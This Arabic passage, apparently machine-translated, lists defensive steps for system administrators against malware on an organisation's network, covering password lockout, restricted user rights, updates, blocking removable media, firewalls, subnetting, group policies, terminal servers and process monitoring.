عادة، يتوقف مسؤولو النظام عند الخطوة 1، والأسوأ من ذلك أنهم لا يكملونها أو لا يتابعون التحديثات، وعاجلاً أم آجلاً تستمر الإصابة بالعدوى. سأقوم أدناه بإدراج خطوات مهمة أخرى لتعزيز الحماية من الفيروسات.

الخطوة 2 سياسة كلمة المرور. يمكن أن تصيب الفيروسات (أحصنة طروادة) أجهزة الكمبيوتر الموجودة على الشبكة عن طريق تخمين كلمات المرور للحسابات القياسية: الجذر، المسؤول، المسؤول، المسؤول. استخدم دائمًا كلمات مرور معقدة! بالنسبة للحسابات التي لا تحتوي على كلمات مرور أو التي تحتوي على كلمات مرور بسيطة، يجب فصل مسؤول النظام بإدخال مناسب في دفتر العمل. بعد 10 محاولات لإدخال كلمة مرور غير صحيحة، يجب حظر الحساب لمدة 5 دقائق للحماية من القوة الغاشمة (تخمين كلمة المرور عن طريق التعداد البسيط). يوصى بشدة بإعادة تسمية حسابات المسؤول المضمنة وتعطيلها. يجب تغيير كلمات المرور بشكل دوري.

الخطوه 3 تقييد حقوق المستخدم. ينتشر فيروس (حصان طروادة) عبر الشبكة نيابة عن المستخدم الذي قام بتشغيله. إذا كانت حقوق المستخدم محدودة: لا يوجد إمكانية الوصول إلى أجهزة الكمبيوتر الأخرى، ولا توجد حقوق إدارية لجهاز الكمبيوتر الخاص به، فلن يتمكن حتى الفيروس قيد التشغيل من إصابة أي شيء. ليس من غير المألوف أن يصبح مسؤولو النظام أنفسهم هم الجناة في انتشار الفيروس: لقد أطلقوا مفتاح المشرف وذهب الفيروس لإصابة جميع أجهزة الكمبيوتر على الشبكة ...

الخطوة 4 التثبيت المنتظم للتحديثات الأمنية. إنه عمل شاق، ولكن يجب القيام به. لا تحتاج إلى تحديث نظام التشغيل فحسب، بل تحتاج أيضًا إلى تحديث جميع التطبيقات: نظام إدارة قواعد البيانات (DBMS)، وخوادم البريد.

الخطوة 5 تقييد طرق اختراق الفيروسات. تدخل الفيروسات إلى الشبكة المحلية للمؤسسة بطريقتين: من خلال الوسائط القابلة للإزالة ومن خلال شبكات أخرى (الإنترنت). من خلال رفض الوصول إلى USB أو CD-DVD، فإنك تحجب طريقة واحدة تمامًا. من خلال تقييد الوصول إلى الإنترنت، فإنك تحظر المسار الثاني. هذه الطريقة فعالة للغاية، ولكن من الصعب تنفيذها.

الخطوة 6 جدران الحماية (ITU)، هي أيضًا جدران حماية (جدران الحماية)، وهي أيضًا جدران حماية. ويجب تثبيتها على حدود الشبكة. إذا كان جهاز الكمبيوتر الخاص بك متصلاً بالإنترنت مباشرةً، فيجب تمكين ITU. إذا كان الكمبيوتر متصلاً فقط بشبكة محلية (LAN) ويتصل بالإنترنت والشبكات الأخرى من خلال الخوادم، فليس من الضروري تمكين ITU على هذا الكمبيوتر.

الخطوة 7 تقسيم شبكة المؤسسة إلى شبكات فرعية. من الملائم كسر الشبكة وفقًا للمبدأ: قسم واحد في شبكة فرعية واحدة، قسم آخر في شبكة فرعية أخرى. يمكن تقسيم الشبكات الفرعية على الطبقة المادية (SCS)، وعلى طبقة ارتباط البيانات (VLAN)، وعلى طبقة الشبكة (الشبكات الفرعية التي لا تتقاطع مع عناوين IP).

الخطوة 8 يحتوي Windows على أداة رائعة لإدارة أمان مجموعات كبيرة من أجهزة الكمبيوتر - وهي سياسات المجموعة (GPOs). من خلال GPO، يمكنك تكوين أجهزة الكمبيوتر والخوادم بحيث تصبح الإصابة بالبرامج الضارة وتوزيعها مستحيلة تقريبًا.

الخطوة 9 الوصول إلى المحطة الطرفية. قم برفع 1-2 خادم طرفي على الشبكة والتي من خلالها سيتمكن المستخدمون من الوصول إلى الإنترنت وستنخفض احتمالية إصابة أجهزة الكمبيوتر الشخصية الخاصة بهم إلى الصفر.

الخطوة 10 تتبع جميع العمليات والخدمات التي تعمل على أجهزة الكمبيوتر والخوادم. يمكنك إجراء ذلك بحيث يتم إخطار مسؤول النظام عند بدء عملية (خدمة) غير معروفة. البرامج التجارية التي يمكنها القيام بذلك تكلف الكثير، ولكن في بعض الحالات تكون التكاليف مبررة.